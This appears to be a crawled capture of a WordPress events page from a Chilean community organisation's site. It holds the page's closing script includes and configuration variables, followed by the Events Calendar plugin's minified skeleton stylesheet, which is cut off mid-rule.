<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0b6c5745ec","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a673e835e0","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50212","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12
body_size: 42153
content:
.tribe-events-view{position:relative}.tribe-events .tribe-events-l-container{padding-bottom:80px;padding-top:64px;min-height:600px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:160px;padding-top:96px;min-height:700px}.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:24px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:48px}.tribe-events .tribe-events-c-breadcrumbs__list{display:flex;flex-wrap:wrap}.tribe-events .tribe-events-c-breadcrumbs__list-item{display:inline-flex;align-items:center}.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;display:inline-block;height:10px;width:6px;margin:0 6px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{height:16px;width:10px;margin:0 10px}.tribe-events .datepicker{margin-top:8px;padding:0 16px 16px}.tribe-common--breakpoint-medium.tribe-events .datepicker{margin-top:16px}.tribe-events .datepicker table{border-collapse:collapse}.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .next,.tribe-events .datepicker .prev{padding:20px 0;vertical-align:middle}.tribe-events .datepicker .next .tribe-common-svgicon,.tribe-events .datepicker .prev .tribe-common-svgicon{display:block;height:14px;width:9px}.tribe-events .datepicker .prev:active .tribe-common-svgicon,.tribe-events .datepicker .prev:focus .tribe-common-svgicon,.tribe-events .datepicker .prev:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .prev .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-right:auto}.tribe-events .datepicker .next:active .tribe-common-svgicon,.tribe-events .datepicker .next:focus .tribe-common-svgicon,.tribe-events .datepicker .next:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .next .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-left:auto}.tribe-events .datepicker .datepicker-months td,.tribe-events .datepicker .datepicker-months th,.tribe-events .datepicker .datepicker-years td,.tribe-events .datepicker .datepicker-years th{padding:0}.tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-events .datepicker .datepicker-months .next,.tribe-events .datepicker .datepicker-months .prev,.tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-events .datepicker .datepicker-years .next,.tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-events .datepicker .dow{padding:0;width:14.285%}.tribe-events .datepicker .day{padding:11px 0;width:48px}.tribe-events .datepicker .month,.tribe-events .datepicker .year{height:auto;margin:0;padding:15px 0;width:25%}.admin-bar .tribe-events .datepicker{margin-top:8px}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:16px}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .next,.tribe-theme-divi #content-area .tribe-events .datepicker .prev{padding:20px 0}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .prev,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-theme-divi #content-area .tribe-events .datepicker .dow{padding:0}.tribe-theme-divi #content-area .tribe-events .datepicker .day{padding:11px 0}.tribe-theme-enfold .tribe-events .datepicker{min-width:0;padding:0 16px 16px}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{cursor:pointer!important}.tribe-theme-avada .tribe-events .datepicker{padding:0 16px 16px}.tribe-theme-avada .tribe-events .datepicker .datepicker-months td{padding:0}.tribe-events .tribe-events-c-day-marker{align-items:center;display:flex}.tribe-events .tribe-events-c-day-marker__date{flex:none}.tribe-events .tribe-events-c-events-bar{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar{flex-direction:row}.tribe-events .tribe-events-c-events-bar__views{display:flex;flex:none;justify-content:center}.tribe-events .tribe-events-c-events-bar__search-filters-container{background-color:#fff;display:none;left:0;padding:12px 21px;position:absolute;right:0;top:calc(100% - 12px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container{align-items:center;display:flex;flex:auto;padding:0;position:static;z-index:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search{display:flex;flex:auto}.tribe-events .tribe-events-c-events-bar__search-form{width:100%}.tribe-events .tribe-events-c-events-bar__filters{display:flex;flex:none;justify-content:flex-end;margin-right:-12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters{margin:12px 0}.tribe-events .tribe-events-c-events-bar__filters-button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button{align-items:center;display:flex!important;margin:-12px 0;padding:20px 24px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:active:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:focus:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-size:17px;content:"";display:inline-block;flex:none;height:17px;margin-right:8px;width:17px}.tribe-events .tribe-events-c-events-bar__search-button{display:inline-block;margin-right:8px;padding:4px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-button{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__search-button-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E");display:block;height:21px;width:21px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='22'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M30.128 21.41c.22.221.554.247.743.058l.6-.6c.19-.189.163-.524-.057-.744l-6.557-6.557c-.55-.55-1.83.743-1.278 1.295l6.549 6.549z'/%3E%3Ccircle cx='18.777' cy='8.777' r='7.564' stroke='%23141827' stroke-width='1.5' transform='rotate(4 18.777 8.777)'/%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M7.442 9.533C7.75 9.533 8 9.293 8 9v-.467A.547.547 0 0 0 7.442 8H.558A.547.547 0 0 0 0 8.533V9c0 .293.25.533.558.533h6.884zM9.533 2.5c.257 0 .467-.24.467-.533v-.434C10 1.24 9.79 1 9.533 1H.467C.21 1 0 1.24 0 1.533v.434c0 .293.21.533.467.533h9.066zM.535 16.533h3.93c.294 0 .535-.24.535-.533v-.467A.536.536 0 0 0 4.465 15H.535a.536.536 0 0 0-.535.533V16c0 .293.24.533.535.533z'/%3E%3C/g%3E%3C/svg%3E");width:31px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter+.tribe-events-c-events-bar__search-button-icon{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tabs{display:flex;padding-bottom:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__tabs{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tab{align-items:center;display:flex;flex:1 1 50%;flex-direction:column;margin:0 4px;padding:16px 0}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:first-of-type{margin-left:0}.tribe-events .tribe-events-c-events-bar__tab:last-of-type{margin-right:0}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab-icon{height:16px;margin-bottom:4px;width:16px}.tribe-events .tribe-events-c-ical{margin-top:20px;text-align:right}.tribe-events .tribe-events-view-loader{align-items:flex-start;justify-content:center;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:hsla(0,0%,100%,.6)}.tribe-events .tribe-events-c-messages{display:flex;flex-direction:column}.tribe-events .tribe-events-c-messages__message{align-items:center;display:flex;padding:12px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message{justify-content:center;padding:16px}.tribe-events .tribe-events-c-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav{padding-top:28px}.tribe-events .tribe-events-c-nav__list{display:flex;width:100%;flex-wrap:wrap;justify-content:space-between}.tribe-events .tribe-events-c-nav__list-item{display:flex;width:33.33%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item{width:50%}.tribe-events .tribe-events-c-nav__list-item--prev{justify-content:flex-start}.tribe-events .tribe-events-c-nav__list-item--next{justify-content:flex-end}.tribe-events .tribe-events-c-nav__list-item--today{justify-content:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item--today{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-label-plural{clip:auto;width:auto;height:auto;margin:0;position:static}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{align-items:center;display:flex;flex:none;flex-wrap:wrap;justify-content:center}.tribe-events .tribe-events-c-promo{margin-top:20px}.tribe-events .tribe-events-c-read-more{margin-top:12px}.tribe-events .tribe-events-c-small-cta>*{margin-left:8px}.tribe-events .tribe-events-c-small-cta>:first-child{margin-left:0}.tribe-events .tribe-events-c-small-cta__link{cursor:pointer}.tribe-events .tribe-events-c-small-cta__stock{margin-left:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search{display:flex;align-items:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group{align-items:center;display:flex;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{flex:auto;margin:12px 0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input{margin:-12px 0}.tribe-events .tribe-events-c-search__button{margin-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button{flex:none;margin-top:0}#top.tribe-theme-enfold .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input,.tribe-theme-avada .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input{margin:-12px 0}.tooltipster-base.tribe-events-tooltip-theme{height:auto!important;padding:24px;max-width:254px}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{margin:0}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{padding:0;word-break:break-word}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-arrow{display:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav{display:block!important;flex:none;visibility:visible}.tribe-events .tribe-events-c-top-bar__nav-list{display:flex}.tribe-events .tribe-events-c-top-bar__nav-list-item{flex:none;padding-right:15px}.tribe-events .tribe-events-c-top-bar__nav-list-item>*{vertical-align:middle}.tribe-events .tribe-events-c-top-bar__nav-link{display:block}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav-link:before{height:18px;width:11px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button{display:block!important;flex:none;margin-right:15px;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-form{align-items:center;display:flex}.tribe-events .tribe-events-c-top-bar__datepicker{flex:auto;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker{margin:0;padding:0}.tribe-events .tribe-events-c-top-bar__datepicker-separator{white-space:pre}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-button{align-items:center;display:flex;flex:none}.tribe-events .tribe-events-c-top-bar__datepicker-container{bottom:0;left:0;max-width:calc(100% + 66px);position:absolute;width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-container{max-width:none;min-width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-submit{display:block!important;flex:none;margin-left:15px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__actions{display:block!important;flex:none;margin-left:auto;visibility:visible}#top.tribe-theme-enfold .tribe-events .tribe-events-c-top-bar__datepicker-input,.tribe-theme-avada .tribe-events .tribe-events-c-top-bar__datepicker-input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events .tribe-events-c-view-selector{position:relative;width:29px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector{width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{height:100%;padding:20px 24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{clip:auto;width:auto;height:auto;margin:0;position:static;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{left:0;padding:8px;right:auto;transform:translateY(8px);width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-link{padding:4px 32px 4px 16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-icon,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{display:block;height:100%;padding:0 12px;position:static;transform:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list{display:flex;height:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item{margin:0 12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link{height:100%;padding:20px 0;position:relative}.tribe-events .tribe-events-c-view-selector__button{align-items:center;display:flex;padding:4px;position:relative;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button{padding:8px}.tribe-events .tribe-events-c-view-selector__button-icon{display:block;height:21px;width:21px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button-icon{height:23px;width:23px}.tribe-events .tribe-events-c-view-selector__content{display:none;background-color:#fff;padding:12px 6px;position:absolute;right:0;top:100%;transform:translateY(16px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__content{transform:translateY(12px)}.tribe-events .tribe-events-c-view-selector__list-item-link{align-items:center;display:flex;padding:8px 24px 8px 12px}.tribe-events .tribe-events-c-view-selector__list-item-icon{flex:none;height:18px;margin-right:12px;width:18px}.tribe-events .tribe-events-c-view-selector__list-item-text{flex:auto}.tribe-events .tribe-events-header{align-items:center;background-color:#fff;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between;margin:0 -21px;padding:0 21px 16px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header{margin:0;padding:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search{background-color:transparent;flex-direction:row}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar{margin-left:0;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar{width:100%}.tribe-events .tribe-events-header__messages{margin-bottom:16px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__messages{margin-bottom:32px;order:1}.tribe-events .tribe-events-header__events-bar{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__events-bar{margin-bottom:32px;margin-left:16px}.tribe-events .tribe-events-header__top-bar{flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar{margin-bottom:32px}.tribe-events .tribe-events-calendar-list__event-row{flex-wrap:nowrap;margin-bottom:24px;margin-top:32px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row{margin:48px -24px 40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row>.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:64px}.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:40px}.tribe-events .tribe-events-calendar-list__event-date-tag{flex:none;width:54px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-date-tag{min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime{display:flex;flex-direction:column;height:100%;text-align:center}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{margin-bottom:-4px}.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1;width:calc(75% + 21px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1 1 88.888%}.tribe-events .tribe-events-calendar-list__event{flex-direction:column}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event{flex-direction:row-reverse;justify-content:flex-end}.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{flex:none;margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-list__event-featured-image,.tribe-events .tribe-events-calendar-list__event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-list__event-details{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-details{width:62.5%}.tribe-events .tribe-events-calendar-list__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-list__event-title:last-child{margin-bottom:0}.tribe-events 